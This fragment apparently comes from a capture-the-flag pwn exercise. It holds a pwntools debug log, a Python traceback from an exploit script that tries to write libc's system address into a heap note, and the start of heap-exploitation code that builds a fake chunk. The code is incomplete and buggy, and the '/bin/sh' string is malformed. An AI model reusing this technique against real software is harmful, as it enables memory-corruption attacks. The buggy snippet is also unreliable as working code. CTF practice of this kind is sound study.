 [DEBUG] Sent 0x2 bytes:
    b'0\n'
[DEBUG] Received 0x8 bytes:
    b'Length: '
[DEBUG] Sent 0x2 bytes:
    b'8\n'
Traceback (most recent call last):
  File "/home/giantbranch/Desktop/pwn/1.py", line 55, in <module>
    edit(0,8,libc.sym["system"])
  File "/home/giantbranch/Desktop/pwn/1.py", line 18, in edit
    p.sendafter(b'Content: ',content.ljust(length,b'\x00'))
                             ^^^^^^^^^^^^^
AttributeError: 'int' object has no attribute 'ljust'
[*] Stopped process './pwn2' (pid 5241)
giantbranch@ubuntu:~/Desktop/pwn$
#return data
note=elf.sym["book"]+0x40
add(0,0x80,b'aaaa')
add(1,0x80,b'bbbb')
add(2,0x80,b'\bin\sh/x00')
fake_chunk=flat(
0,